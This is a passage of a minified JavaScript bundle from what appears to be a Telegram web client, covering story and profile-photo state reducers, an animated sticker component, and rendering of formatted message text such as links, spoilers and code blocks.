Be(e,t,n,o,...[r=(0,s.g0)()]){const{statistics:a}=(0,i.nTw)(e,r);return(0,c.w)(e,{statistics:{...a,byChatId:{...a.byChatId,[t]:{...a.byChatId[t]||{},[n]:o}}}},r)}function Fe(e,t,...[n=(0,s.g0)()]){return(0,c.w)(e,{statistics:{...(0,i.nTw)(e,n).statistics,monetization:t}},n)}function xe(e,t,...[n=(0,s.g0)()]){const o=(0,i.nTw)(e,n);return o.monetizationVerificationModal?(0,c.w)(e,{monetizationVerificationModal:{...o.monetizationVerificationModal,...t}},n):e}var De=n(9716),Oe=n(80140),Re=n(90709);function Ue(e,t,n){return(0,De.L8)(t)?S(e,t,n):(0,o.wi)(e,t,n)}function $e(e,t,n){return(0,De.L8)(t)?F(e,t,n):(0,o.lt)(e,t,n)}function _e(e,t,n){const o=(0,i.IVq)(e,t);return o?je(e,t,{...o,isLoading:n}):e}function je(e,t,n){return n?{...e,peers:{...e.peers,profilePhotosById:{...e.peers.profilePhotosById,[t]:n}}}:{...e,peers:{...e.peers,profilePhotosById:(0,a.cJ)(e.peers.profilePhotosById,[t])}}}function Ve(e,t,n){const o=(0,i.IVq)(e,t),{newPhotos:r,count:s,nextOffset:c,fullInfo:d,shouldInvalidateCache:u}=n,l=o,f=d.profilePhoto,h="fallbackPhoto"in d?d.fallbackPhoto:void 0,m="personalPhoto"in d?d.personalPhoto:void 0;if(!l||u)return f&&f.id!==r[0]?.id&&r.unshift(f),m&&m.id!==r[0]?.id&&r.unshift(m),h&&r.push(h),je(e,t,{fallbackPhoto:h,personalPhoto:m,photos:r,count:s,nextOffset:c,isLoading:!1});const p=l.photos[l.photos.length-1].id===h?.id?l.photos.slice(0,-1):l.photos,g=(0,a.Xd)([...p,...r,h].filter(Boolean),"id");return je(e,t,{fallbackPhoto:h,personalPhoto:m,photos:g,count:s,nextOffset:c,isLoading:!1})}function ze(e,t,n,r){const s=(0,i.PVB)(e,t),a=(0,i.IVq)(e,t);if(!s||!a)return e;const c="title"in s&&(0,Re.WX)(s),d=(0,i.vGo)(e,t),u=(0,i.AWZ)(e,t),l=s.avatarPhotoId===n&&(!c||r),f=l?a.photos[1]:void 0;if(d&&(e=F(e,t,{fallbackPhoto:d.fallbackPhoto?.id===n?void 0:d.fallbackPhoto,personalPhoto:d.personalPhoto?.id===n?void 0:d.personalPhoto,profilePhoto:d.profilePhoto?.id===n?f:d.profilePhoto})),u){const r=u.profilePhoto?.id===n?f:u.profilePhoto;e=(0,o.lt)(e,t,{profilePhoto:r})}const h=l?f?.id:s.avatarPhotoId,m=l&&"title"in s&&(0,Re.WX)(s)?a.photos.filter((e=>e.id!==n)):a.photos.slice();return je(e=Ue(e,t,{avatarPhotoId:h}),t,h?{...a,photos:m,count:a.count-1}:void 0)}function Ye(e,t){const n=Object.entries(t).reduce(((e,[t,n])=>(e[t]?(e[t].byId={...e[t].byId,...n.byId},e[t].orderedIds=(0,a.Am)(n.orderedIds.concat(e[t].orderedIds)),e[t].profileIds=(0,a.Am)(n.profileIds.concat(e[t].profileIds)).sort(((e,t)=>t-e)),e[t].lastUpdatedAt=n.lastUpdatedAt,e[t].lastReadId=n.lastReadId):e[t]=n,e)),e.stories.byPeerId);return rt(e={...e,stories:{...e.stories,byPeerId:n}},Object.keys(t))}function He(e,t,n,o,r){const{byId:s,orderedIds:c,profileIds:d,archiveIds:u,pinnedIds:l}=e.stories.byPeerId[t]||{},f=Object.keys(n).filter((e=>"isDeleted"in n[Number(e)])).map(Number),h={...s,...n};let m=[...c||[]],p=[...u||[]];const g=(0,a.Am)([...d||[]].concat(Object.values(n).reduce(((e,t)=>("isInProfile"in t&&t.isInProfile&&e.push(t.id),e)),[]))).sort(((e,t)=>t-e)).filter((e=>!f.includes(e)));return m=(0,a.Am)(Object.entries(n).reduce(((e,[t,n])=>("expireDate"in n&&n.expireDate&&n.expireDate>(0,Oe.Fm)()&&e.push(Number(t)),e)),m)).filter((e=>!f.includes(e))),r&&(0,i.nZ4)(e,t)&&(p=(0,a.Am)(p.concat(Object.keys(n).map(Number))).sort(((e,t)=>t-e)).filter((e=>!f.includes(e)))),e={...e,stories:{...e.stories,byPeerId:{...e.stories.byPeerId,[t]:{...e.stories.byPeerId[t],byId:h,orderedIds:m,profileIds:g,pinnedIds:l||o,...r&&{archiveIds:p}}}}},((0,i.nZ4)(e,t)||(0,i.mBe)(e,t)?.isContact||t===e.appConfig?.storyChangelogUserId)&&(e=function(e,t){const n=e.stories.byPeerId[t],o=n.orderedIds.reduce(((e,t)=>{const{date:o}=n.byId[t]||{};return o&&(!e||e<o)&&(e=o),e}),void 0);return{...e,stories:{...e.stories,byPeerId:{...e.stories.byPeerId,[t]:{...n,lastUpdatedAt:o}}}}}(e,t),e=rt(e,[t])),e}function We(e,t,n,o){return{...e,stories:{...e.stories,byPeerId:{...e.stories.byPeerId,[t]:{...e.stories.byPeerId[t],[o?"isArchiveFullyLoaded":"isFullyLoaded"]:n}}}}}function Ge(e,t,n){const{orderedIds:o}=(0,i._bp)(e,t)||{};return o?(n>=o[o.length-1]&&(e=Ue(e,t,{hasUnreadStories:!1})),{...e,stories:{...e.stories,byPeerId:{...e.stories.byPeerId,[t]:{...e.stories.byPeerId[t],lastReadId:n}}}}):e}function Ke(e,t,n,...[o=(0,s.g0)()]){const{orderedIds:r}=(0,i._bp)(e,t)||{};if(!r||!r.includes(n))return e;const{storyViewer:a}=(0,i.nTw)(e,o);return(0,c.w)(e,{storyViewer:{...a,lastViewedByPeerId:{...a.lastViewedByPeerId,[t]:n}}},o)}function Je(e,t){return Object.entries(t).forEach((([t,{lastReadId:n,orderedIds:o}])=>{const r=(0,i.PVB)(e,t);r&&(e=Ue(e,t,{hasStories:!0,hasUnreadStories:!n||Boolean(n&&n<(r.maxStoryId||o[o.length-1]))}))})),e}function qe(e,t,n,o,...[r=(0,s.g0)()]){const a=(0,i.nTw)(e,r),{viewModal:d}=a.storyViewer,u=d?.storyId===t&&d.views?[...d.views,...n]:n;return e=Xe(e,!1,r),(0,c.w)(e,{storyViewer:{...a.storyViewer,viewModal:{...d,storyId:t,views:u,nextOffset:o,isLoading:!1}}},r)}function Xe(e,t,...[n=(0,s.g0)()]){const o=(0,i.nTw)(e,n),{viewModal:r}=o.storyViewer;return r?(0,c.w)(e,{storyViewer:{...o.storyViewer,viewModal:{...r,isLoading:t}}},n):e}function Qe(e,t,n){const{orderedIds:o,profileIds:r,lastReadId:s,byId:a}=(0,i._bp)(e,t)||{orderedIds:[],profileIds:[]},c=o.filter((e=>e!==n)),d=r.filter((e=>e!==n)),u=c.length?o[o.length-1]:void 0,l=o[o.indexOf(n)-1],f=s===n?l:s,h={...a,[n]:{id:n,peerId:t,isDeleted:!0}},m=u?h[u]?.date:void 0,p=Boolean(c.length);return e=function(e,t,n){return{...e,stories:{...e.stories,byPeerId:{...e.stories.byPeerId,[t]:n}}}}(e=Ue(e,t,{hasStories:p,hasUnreadStories:Boolean(p&&s&&u&&s<u)}),t,{byId:h,orderedIds:c,profileIds:d,lastUpdatedAt:m,lastReadId:f}),Object.values(e.byTabId).forEach((o=>{o.storyViewer.lastViewedByPeerId&&o.storyViewer.lastViewedByPeerId[t]===n&&(e=Ke(e,t,l,o.id))})),p||(e={...e,stories:{...e.stories,orderedPeerIds:{active:e.stories.orderedPeerIds.active.filter((e=>e!==t)),archived:e.stories.orderedPeerIds.archived.filter((e=>e!==t))}}}),e}function Ze(e,t,n,o){const r=(0,i.Msb)(e,t,n);if(!r||!("content"in r))return e;const{views:s}=r,a=s?.reactionsCount||0,c=s?.reactions?.some((e=>void 0!==e.chosenOrder)),d=(0,Re.AK)(s?.reactions||[],[o].filter(Boolean)),u=a+(o?c?0:1:-1);return et(e,t,n,{sentReaction:o,views:{...s,reactionsCount:u,reactions:d}})}function et(e,t,n,o){const r=(0,i._bp)(e,t)||{byId:{},orderedIds:[],profileIds:[],archiveIds:[]};return{...e,stories:{...e.stories,byPeerId:{...e.stories.byPeerId,[t]:{...r,byId:{...r.byId,[n]:{...r.byId[n],...o}}}}}}}function tt(e,t,n,o){const r=(0,i.Msb)(e,t,n);if(!r||!("content"in r))return e;const{views:s}=r;return et(e,t,n,{views:{...s,...o}})}function nt(e,t,n,o){const r=(0,i._bp)(e,t)||{byId:{},orderedIds:[],profileIds:[],archiveIds:[]},s=o?(0,a.Am)(r.profileIds.concat(n)).sort(((e,t)=>t-e)):r.profileIds.filter((e=>n!==e));return{...e,stories:{...e.stories,byPeerId:{...e.stories.byPeerId,[t]:{...r,profileIds:s}}}}}function ot(e,t,n){const o=(0,i.PVB)(e,t);return o?o.areStoriesHidden===n?e:rt(e=Ue(e,t,{areStoriesHidden:n}),[t]):e}function rt(e,t){const{currentUserId:n,stories:{byPeerId:o,orderedPeerIds:r}}=e,s=r.active.concat(r.archived).concat(t).reduce(((t,n)=>{if(!o[n]?.orderedIds?.length)return t;const r=(0,i.PVB)(e,n);return r?.areStoriesHidden?t.archived.push(n):t.active.push(n),t}),{active:[],archived:[]});function c(t,r){const s=(0,i.PVB)(e,t),c=(0,i.PVB)(e,r),d=(0,a.zV)(n===t,n===r);if(d)return d;const{lastUpdatedAt:u=0,orderedIds:l,lastReadId:f=0}=o[t]||{},h=f<l?.[l.length-1],{lastUpdatedAt:m=0,orderedIds:p,lastReadId:g=0}=o[r]||{},y=g<p?.[p.length-1],b=(0,a.zV)(h,y);if(b)return b;const v=(0,a.zV)("isPremium"in s,"isPremium"in c);if(v)return v;return(0,a.zV)((0,De.L8)(t),(0,De.L8)(r))||(0,a.zV)(u,m)}return s.archived=(0,a.Am)(s.archived).filter((e=>o[e]?.orderedIds?.length)).sort(c),s.active=(0,a.Am)(s.active).filter((e=>o[e]?.orderedIds?.length)).sort(c),{...e,stories:{...e.stories,orderedPeerIds:s}}}function st(e,t){return{...e,stories:{...e.stories,stealthMode:t}}}var at=n(95753);function it(e,t,n){const o=e.chats.topicsInfoById[t]||{};return{...e,chats:{...e.chats,topicsInfoById:{...e.chats.topicsInfoById,[t]:{...o,...n}}}}}function ct(e,t,n){const o=(0,i.xyP)(e,t)?.listedTopicIds||[];return it(e,t,{listedTopicIds:(0,a.Am)([...o,...n])})}function dt(e,t,n,o){const s=(0,i.pSx)(e,t),c=(0,a.dU)(o,"id");return e=it(e,t,{topicsById:{...s,...c},totalCount:n}),o.forEach((n=>{e=(0,r.e4)(e,t,n.id,{firstMessageId:n.id}),e=(0,r.eA)(e,t,n.id,{lastMessageId:n.lastMessageId,threadId:n.id,chatId:t})})),e}function ut(e,t,n,o){if(!(0,i.hds)(e,t))return e;const s=(0,i.S0q)(e,t,n),a=(0,i.pSx)(e,t),c={...s,...o};return c.id?(e=it(e,t,{topicsById:{...a,[n]:c}}),e=(0,r.e4)(e,t,c.id,{firstMessageId:c.id}),e=(0,r.eA)(e,t,c.id,{lastMessageId:c.lastMessageId,threadId:c.id,chatId:t})):e}function lt(e,t,n){const o=(0,i.pSx)(e,t);return o?e=it(e,t,{topicsById:(0,a.cJ)(o,[n])}):e}function ft(e,t,n){return it(e,t,{orderedPinnedTopicIds:n})}},18104:(e,t,n)=>{n.d(t,{A:()=>S});var o=n(84051),r=n(66644),s=n(88458),a=n(96454),i=n(87357),c=n(95807),d=n(14235),u=n(71322),l=n(37479),f=n(82117),h=n(37661),m=n(84080),p=n(17712),g=n(34780),y=n(46637),b=n(41257),v=n(35297),w=n(672),I=n(14745),C=n(61157),A=n(20021);const S=(0,o.ph)((({ref:e,renderId:t,className:n,style:S,tgsUrl:P,play:T,playSegment:M,speed:E,noLoop:L,size:N,quality:B,isLowPriority:F,color:x,forceAlways:D,forceOnHeavyAnimation:O,sharedCanvas:R,sharedCanvasCoords:U,onClick:$,onMouseEnter:_,onMouseLeave:j,onLoad:V,onEnded:z,onLoop:Y})=>{let H=(0,o.li)();e&&(H=e);const W=(0,I.A)(),[G,K]=(0,o.J0)(),J=(0,o.li)(),q=(0,o.li)(!0),X=!R&&x,Q=(0,l.A)(X?x:void 0),Z=T||!1!==T&&M,ee=(0,b.i)(T),te=(0,b.i)(M),ne=(0,o.li)(),oe=D||O,[re,se,ae]=(0,h.A)(!(0,o.OV)()||oe);(0,m.Ay)(ae,se,oe),(0,o.vJ)((()=>{oe&&se()}),[oe]),(0,v.A)((()=>{if(x&&!X){const{r:e,g:t,b:n}=(0,u.E2)(x);ne.current=[e,t,n]}else ne.current=void 0}),[x,X]);const ie=(0,o.li)(!1);(0,o._W)((()=>{ie.current=!0}));const ce=(0,p.A)((()=>{if(J.current||ie.current||!P||R&&(!U||!R.offsetWidth||!R.offsetHeight)||(0,o.OV)()&&!oe)return;const e=H.current||R;if(!e)return;const n=(0,s.o)().init(P,e,t||(0,d.A)(),{size:N,noLoop:L,quality:B,isLowPriority:F,coords:U},W,ne.current,V,z,Y);E&&n.setSpeed(E),K(n),J.current=n}));(0,o.vJ)((()=>{re&&((0,s.o)()?ce():(0,s.Y)().then(ce))}),[ce,P,R,U,re]);const de=(0,w.A)(ce,[ce],150);(0,y.A)(R,de),(0,o.vJ)((()=>{G?.setColor(ne.current)}),[x,G]),(0,o.vJ)((()=>{"number"==typeof E&&G?.setSpeed(E)}),[E,G]),(0,o._W)((()=>{J.current?.removeView(W)}));const ue=(0,p.A)(((e=!1)=>{G&&(ee.current||te.current)&&!k(D)&&(te.current?G.playSegment(te.current,e,W):G.play(e,W))})),le=(0,p.A)((()=>{(0,r.YS)(ue)})),fe=(0,p.A)((()=>{G?.isPlaying()&&G.pause(W)}));if((0,f.A)((([e])=>{void 0!==e&&L!==e&&G?.setNoLoop(L)}),[L,G]),(0,f.A)((([e])=>{void 0!==e&&U!==e&&G?.setSharedCanvasCoords(W,U)}),[U,W,G]),(0,o.vJ)((()=>{G&&(Z?k(D,O)||ue(L):fe())}),[G,Z,L,ue,fe,D,O]),(0,o.vJ)((()=>{G&&(q.current?q.current=!1:P&&(G.changeData(P),ue()))}),[ue,G,P]),(0,m.Ay)(fe,ue,!Z||oe),(0,g.Ay)(fe,ue,!Z||D),(0,C.Ay)(fe,le,!Z||D),!R)return(0,A.Y)("div",{ref:H,className:(0,i.A)("AnimatedSticker",n),style:(0,c.A)(void 0!==N&&`width: ${N}px; height: ${N}px;`,$&&!a.cp&&"cursor: pointer",Q,S),onClick:$,onMouseEnter:_,onMouseLeave:j})}));function k(e=!1,t=!1){return!e&&(!t&&(0,o.OV)()||(0,g.c_)()||(0,C.g1)())}},18276:(e,t,n)=>{n.d(t,{A:()=>s});var o=n(87357),r=n(20021);const s=({name:e,ref:t,className:n,style:s,role:a,ariaLabel:i,character:c,onClick:d})=>(0,r.Y)("i",{ref:t,className:(0,o.A)(`icon icon-${e}`,n),style:s,"aria-hidden":!i,"aria-label":i,"data-char":c,role:a,onClick:d})},18501:(e,t,n)=>{n.d(t,{QY:()=>F,kf:()=>D,fd:()=>B});var o=n(13439),r=n(23174),s=n(87357),a=n(85982),i=n(6e4),c=n(58734),d=n(4961),u=n(56362),l=n(84051),f=n(57675),h=n(17712),m=n(18276);var p=n(20021);const g=({canBeCollapsible:e,isToggleDisabled:t,children:n})=>{const o=(0,l.li)(),{isCollapsed:a,isCollapsible:i,setIsCollapsed:c}=(0,f.A)(o,4,void 0,!e),d=!t&&a,u=(0,h.A)((()=>{c(!1)})),g=(0,h.A)((()=>{c((e=>!e))}));return(0,p.Y)("span",{className:(0,s.A)("KU67Uur0",a&&"y_uRZXtA"),onClick:d?u:void 0,children:(0,p.FD)("blockquote",{className:"m3sD7_cn",ref:o,"data-entity-type":r.C7.Blockquote,children:[(0,p.Y)("div",{className:"JNVT2DU9",children:n}),i&&(0,p.Y)("div",{className:(0,s.A)("pyX4NpPB",!t&&"RmvXwV0W"),onClick:t?void 0:g,"aria-hidden":!0,children:(0,p.Y)(m.A,{name:a?"down":"up"})})]})})},y={js:"JavaScript",javascript:"JavaScript",ts:"TypeScript",typescript:"TypeScript",python:"Python",py:"Python",go:"Go",rust:"Rust",func:"FunC",c:"C","c++":"C++",cpp:"C++",fortran:"Fortran",f90:"Fortran",f:"Fortran",java:"Java",sql:"SQL",swift:"Swift","objective-c":"Objective-C",kotlin:"Kotlin",ruby:"Ruby",rb:"Ruby",php:"PHP",perl:"Perl",bash:"Bash",sh:"Shell",markdown:"Markdown","c#":"C#",cs:"C#",json:"JSON",yaml:"YAML",yml:"YAML",solidity:"Solidity",sol:"Solidity",tl:"TL"};var b=n(56863),v=n(86070),w=n(59030),I=n(39751);const C=(0,l.ph)((({text:e,className:t,noCopy:n,onWordWrapToggle:r})=>{const{showNotification:i}=(0,o.ko)(),c=(0,l.li)(),u=(0,I.A)(),f=(0,w.A)(),[h,g]=(0,l.J0)(!0),[y,b]=(0,l.J0)(!1),v=(0,l.hb)((()=>{const t=(0,d.o)(e,c.current.parentElement);b(t)}),[e]);(0,l.vJ)((()=>{h&&v()}),[v,h,e,u]);const C=(0,l.hb)((()=>{(0,a.eM)(e),i({message:f("TextCopied")})}),[f,i,e]),A=(0,l.hb)((()=>{g(!h),r?.(!h)}),[h,r]),S=(0,s.A)("L95Dh7wN",!y&&n&&"zctwFUQ8"),k=(0,s.A)("pMUccFN9",t),P=(0,s.A)("a44ZN3hD",h&&"jq1KLfVD");return(0,p.Y)("div",{className:k,ref:c,children:(0,p.FD)("div",{className:S,children:[y&&(0,p.Y)("div",{className:P,onClick:A,title:"Word Wrap",children:(0,p.Y)(m.A,{name:"word-wrap"})}),!n&&(0,p.Y)("div",{className:"auCNtLQ4",onClick:C,title:f("Copy"),children:(0,p.Y)(m.A,{name:"copy"})})]})})})),A=(0,l.ph)((({text:e,language:t,noCopy:o})=>{const[a,i]=(0,l.J0)(!0),{result:c}=(0,b.A)((()=>t?Promise.all([n.e(6314),n.e(3325)]).then(n.bind(n,73325)).then((n=>n.default(e,t))):Promise.resolve(void 0)),[t,e]),d=(0,l.hb)((e=>{i(e)}),[]),u=(0,s.A)("code-block",!a&&"no-word-wrap");return(0,p.FD)(v.A,{className:"CodeBlock",children:[t&&(0,p.Y)("p",{className:"code-title",children:(f=t,y[f.toLowerCase()]??f)}),(0,p.FD)("pre",{className:u,"data-entity-type":r.C7.Pre,"data-language":t,children:[c??e,(0,p.Y)(C,{text:e,className:"code-overlay",onWordWrapToggle:d,noCopy:o})]})]});var f}));var S=n(87412),k=n(84685),P=n(83868),T=n(37661);const M=new Map,E=(0,s.x)("Spoiler"),L=(0,l.ph)((({children:e,containerId:t})=>{const n=(0,l.li)(),[o,s]=(0,T.A)(),a=(0,h.A)((e=>{t&&(o||(0,P.A)(e),M.get(t)?.forEach((e=>e())))}));return(0,l.vJ)((()=>{if(t)return M.has(t)?M.get(t).push(s):M.set(t,[s]),()=>{M.delete(t)}}),[t]),(0,p.Y)("span",{className:E("&",!o&&"concealed",!o&&Boolean(t)&&"animated"),onClick:t&&!o?a:void 0,"data-entity-type":r.C7.Spoiler,children:(0,p.Y)("span",{className:E("content"),ref:n,children:e})})})),N=64;function B({text:e,entities:t,highlight:n,emojiSize:a,shouldRenderAsHtml:i,containerId:l,asPreview:f,isProtected:h,observeIntersectionForLoading:m,observeIntersectionForPlaying:y,withTranslucentThumbs:b,sharedCanvasRef:v,sharedCanvasHqRef:w,cacheBuster:I,forcePlayback:C,noCustomEmojiPlayback:P,isInSelectMode:T,chatId:M,messageId:E,threadId:N,maxTimestamp:B}){if(!t?.length)return x({content:e,highlight:n,emojiSize:a,shouldRenderAsHtml:i,asPreview:f});const F=[];let D=!1;const j=function(e){const t=new Set,n=[];return e.forEach(((o,r)=>{if(t.has(r))return;const s=O(o,r,e,t);s&&(s.organizedIndexes.forEach((e=>{t.add(e)})),n.push(s))})),n}(t);function V(t,F,O,j){const z=[],{entity:Y,nestedEntities:H}=O,{offset:W,length:G,type:K}=Y;let J=e.substring(t,W);const q=J.length;J&&(D&&J.length>0&&"\n"===J[0]&&(J=J.substr(1),D=!1),J&&z.push(...x({content:J,highlight:n,emojiSize:a,shouldRenderAsHtml:i,asPreview:f})));const X=t+q,Q=X+G;let Z=e.substring(W,W+G);const ee=[];if(D&&Z.length>0&&"\n"===Z[0]&&(Z=Z.substr(1),D=!1),K===r.C7.Pre&&(D=!0),H.length){let e=X;H.forEach(((t,n)=>{const{renderResult:o,entityEndIndex:r}=V(e,Q,t,n===H.length-1);ee.push(...o),e=r}))}const te=i?function(e,t,n){const o="string"==typeof t?t:void 0,s=e.type===r.C7.Pre?t.trimEnd():t,a=n.length?n.join(""):(0,d.A)(s,["escape_html","emoji_html","br_html"]).join("");if(!o)return a;switch(e.type){case r.C7.Bold:return`<b>${a}</b>`;case r.C7.Italic:return`<i>${a}</i>`;case r.C7.Underline:return`<u>${a}</u>`;case r.C7.Code:return`<code class="text-entity-code">${a}</code>`;case r.C7.Pre:return`\`\`\`${(0,d.A)(e.language||"",["escape_html"])[0]}<br/>${a}<br/>\`\`\`<br/>`;case r.C7.Strike:return`<del>${a}</del>`;case r.C7.MentionName:return`<a\n        class="text-entity-link"\n        data-entity-type="${r.C7.MentionName}"\n        data-user-id="${e.userId}"\n        contenteditable="false"\n        dir="auto"\n      >${a}</a>`;case r.C7.Url:case r.C7.TextUrl:return`<a\n        class="text-entity-link"\n        href=${R(o,e)}\n        data-entity-type="${e.type}"\n        dir="auto"\n      >${a}</a>`;case r.C7.Spoiler:return`<span\n        class="spoiler"\n        data-entity-type="${r.C7.Spoiler}"\n        >${a}</span>`;case r.C7.CustomEmoji:return(0,c.Y5)(o,e);case r.C7.Blockquote:return`<blockquote\n        class="blockquote"\n        data-entity-type="${r.C7.Blockquote}"\n        >${a}</blockquote>`;default:return a}}(Y,Z,ee):function({entity:e,entityContent:t,nestedEntityContent:n,highlight:a,containerId:i,asPreview:c,isProtected:d,observeIntersectionForLoading:l,observeIntersectionForPlaying:f,withTranslucentThumbs:h,emojiSize:m,sharedCanvasRef:y,sharedCanvasHqRef:b,cacheBuster:v,forcePlayback:w,noCustomEmojiPlayback:I,isInSelectMode:C,chatId:P,messageId:T,threadId:M,maxTimestamp:E}){const N="string"==typeof t&&t,B=n.length?n:t;function F(){return x({content:B,highlight:a,emojiSize:m,asPreview:c})}if(!N)return F();if(c){const t=F();return e.type===r.C7.Spoiler?(0,p.Y)(L,{children:t}):e.type===r.C7.CustomEmoji?(0,p.Y)(S.A,{documentId:e.documentId,size:m,isSelectable:!0,withSharedAnimation:!0,sharedCanvasRef:y,sharedCanvasHqRef:b,observeIntersectionForLoading:l,observeIntersectionForPlaying:f,withTranslucentThumb:h,forceAlways:w,noPlay:I},v?`${v}-${e.offset}`:void 0):t}switch(e.type){case r.C7.Bold:return(0,p.Y)("strong",{"data-entity-type":e.type,children:F()});case r.C7.Blockquote:return(0,p.Y)(g,{canBeCollapsible:e.canCollapse,isToggleDisabled:C,children:F()});case r.C7.BotCommand:return(0,p.Y)("a",{onClick:U,className:"text-entity-link",dir:"auto","data-entity-type":e.type,children:F()});case r.C7.Hashtag:{const[n,o]=t.split("@");return(0,p.Y)("a",{onClick:()=>$(n,o),className:"text-entity-link",dir:"auto","data-entity-type":e.type,children:F()})}case r.C7.Cashtag:{const[n,o]=t.split("@");return(0,p.Y)("a",{onClick:()=>$(n,o),className:"text-entity-link",dir:"auto","data-entity-type":e.type,children:F()})}case r.C7.Code:return(0,p.Y)("code",{className:(0,s.A)("text-entity-code","clickable"),onClick:_,role:"textbox",tabIndex:0,"data-entity-type":e.type,children:F()});case r.C7.Email:return(0,p.Y)("a",{href:`mailto:${N}`,target:"_blank",rel:"noopener noreferrer",className:"text-entity-link",dir:"auto","data-entity-type":e.type,children:F()});case r.C7.Italic:return(0,p.Y)("em",{"data-entity-type":e.type,children:F()});case r.C7.MentionName:return(0,p.Y)(u.A,{userId:e.userId,children:F()});case r.C7.Mention:return(0,p.Y)(u.A,{username:N,children:F()});case r.C7.Phone:return(0,p.Y)("a",{href:`tel:${N}`,className:"text-entity-link",dir:"auto","data-entity-type":e.type,children:F()});case r.C7.Pre:return(0,p.Y)(A,{text:N,language:e.language,noCopy:d});case r.C7.Strike:return(0,p.Y)("del",{"data-entity-type":e.type,children:F()});case r.C7.TextUrl:case r.C7.Url:return(0,p.Y)(k.A,{url:R(N,e),text:N,children:F()});case r.C7.Underline:return(0,p.Y)("ins",{"data-entity-type":e.type,children:F()});case r.C7.Timestamp:return!P||!T||!E||e.timestamp>E?F():(0,p.Y)("a",{onClick:()=>function(e,t,n,r){(0,o.ko)().openMediaFromTimestamp({chatId:e,messageId:t,threadId:n,timestamp:r})}(P,T,M,e.timestamp),className:"text-entity-link",dir:"auto","data-entity-type":e.type,children:F()});case r.C7.Spoiler:return(0,p.Y)(L,{containerId:i,children:F()});case r.C7.CustomEmoji:return(0,p.Y)(S.A,{documentId:e.documentId,size:m,isSelectable:!0,withSharedAnimation:!0,sharedCanvasRef:y,sharedCanvasHqRef:b,observeIntersectionForLoading:l,observeIntersectionForPlaying:f,withTranslucentThumb:h,forceAlways:w,noPlay:I},v?`${v}-${e.offset}`:void 0);case r.C7.QuoteFocus:return(0,p.Y)("span",{className:"matching-text-highlight is-quote",children:F()});default:return F()}}({entity:Y,entityContent:Z,nestedEntityContent:ee,highlight:n,containerId:l,asPreview:f,isProtected:h,observeIntersectionForLoading:m,observeIntersectionForPlaying:y,withTranslucentThumbs:b,emojiSize:a,sharedCanvasRef:v,sharedCanvasHqRef:w,cacheBuster:I,forcePlayback:C,noCustomEmojiPlayback:P,isInSelectMode:T,chatId:M,messageId:E,threadId:N,maxTimestamp:B});if(Array.isArray(te)?z.push(...te):z.push(te),j&&Q<F){let t=e.substring(Q,F);D&&t.length>0&&"\n"===t[0]&&(t=t.substring(1)),t&&z.push(...x({content:t,highlight:n,emojiSize:a,shouldRenderAsHtml:i,asPreview:f}))}return{renderResult:z,entityEndIndex:Q}}let z=0;return j.forEach(((t,n)=>{const{renderResult:o,entityEndIndex:r}=V(z,e.length,t,n===j.length-1);F.push(...o),z=r})),F}function F(e){const{text:t,entities:n}=e||{};if(!t)return"";const o=B({text:t,entities:n,shouldRenderAsHtml:!0});return Array.isArray(o)?o.join(""):o}function x({content:e,highlight:t,focusedQuote:n,emojiSize:o,shouldRenderAsHtml:r,asPreview:s}){if(Array.isArray(e)){const a=[];return e.forEach((e=>{a.push(...x({content:e,highlight:t,focusedQuote:n,emojiSize:o,shouldRenderAsHtml:r,asPreview:s}))})),a}if(r)return(0,d.A)(e,["escape_html","emoji_html","br_html"]);const a=[o&&o>N?"hq_emoji":"emoji"],i={};return s||a.push("br"),t&&(a.push("highlight"),i.highlight=t),(0,d.A)(e,a,i)}function D(e,t){const n=[],o=t.offset,r=t.offset+t.length;for(const s of e){const e=s.offset,a=s.offset+s.length;a<=o||e>r||e>o&&a<r||e===o&&a===r?n.push(s):(e<o&&a>o&&(n.push({...s,length:o-e}),n.push({...s,offset:o,length:a-o})),e<r&&a>r&&(n.push({...s,offset:r,length:a-o-t.length}),n.push({...s,length:r-e})))}return n.push(t),n.sort(((e,t)=>e.offset-t.offset||t.length-e.length))}function O(e,t,n,o){const{offset:r,length:s}=e,a=new Set([t]);if(o.has(t))return;const i=[];return n.filter(((e,n)=>n>t&&e.offset>=r&&e.offset<r+s)).map((e=>O(e,n.indexOf(e),n,o))).filter(Boolean).forEach((e=>{let t=!1;e.organizedIndexes.forEach((e=>{t||a.has(e)||(t=!0),a.add(e)})),t&&i.push(e)})),{entity:e,organizedIndexes:a,nestedEntities:i}}function R(e,t){const{type:n}=t;return n===r.C7.TextUrl&&t.url?t.url:e}function U(e){(0,o.ko)().sendBotCommand({command:e.currentTarget.innerText})}function $(e,t){e&&(t?(0,o.ko)().openChatByUsername({username:t,onChatChanged:{action:"searchHashtag",payload:{hashtag:e}}}):(0,o.ko)().searchHashtag({hashtag:e}))}function _(e){(0,a.eM)(e.currentTarget.innerText),(0,o.ko)().showNotification({message:(0,i.yE)("TextCopied")})}},18653:(e,t,n)=>{n.d(t,{A:()=>m});var o=n(84051),r=n(13439),s=n(90709),a=n(3544),i=n(60919),c=n(58849),d=n(4961),u=n(59030),l=n(96773),f=n(74936),h=n(20021);const m=(0,o.ph)((0,r.EK)(((e,{message:t})=>{const n=(0,i.zcZ)(e,t),o=t.content.storyData;return{poll:n,story:o&&(0,i.Msb)(e,o.peerId,o.id)}}))((function({message:e,translatedText:t,noEmoji:n=!1,highlight:o,truncateLength:r=a.vs,withTranslucentThumbs:i=!1,inChatList:m=!1,emojiSize:p,poll:g,story:y,observeIntersectionForLoading:b,observeIntersectionForPlaying:v}){const w=(0,u.A)(),I=(0,s.Sb)(e,m),C=Boolean((0,s.cs)(e)),A=(0,s._P)(e),S=(0,s.FE)({poll:g,story:y});if(!I&&!C&&!A){const s=t?.text||(0,a.dS)(w,e,S,n,r),i=(0,c.A)(s,r);return(0,h.Y)("span",{children:o?(0,d.A)(i,["emoji","highlight"],{highlight:o}):(0,d.A)(i)})}const k=!n&&(0,a.Su)(e);return(0,h.Y)(h.FK,{children:[k?(0,d.A)(`${k} `):void 0,(0,a.oL)(w,e,S,A?(0,h.Y)(l.A,{message:e,asPreview:!0}):(0,h.Y)(f.A,{messageOrStory:e,translatedText:t,highlight:o,asPreview:!0,observeIntersectionForLoading:b,observeIntersectionForPlaying:v,withTranslucentThumbs:i,truncateLength:r,inChatList:m,emojiSize:p}))].flat().filter(Boolean)})})))},19129:(e,t,n)=>{n.d(t,{A:()=>c});var o=n(84051),r=n(30857),s=n(5718),a=n(41257),i=n(35297);const c=function(e,t,n=!1){const c=t?e:()=>e();t??=[e];const d=(0,o.li)(),u=(0,r.A)(),l=(0,a.i)(c);function f(e=!1){const t=l.current;if(n)t((e=>{d.current!==e&&(d.current=e,u())}));else{const 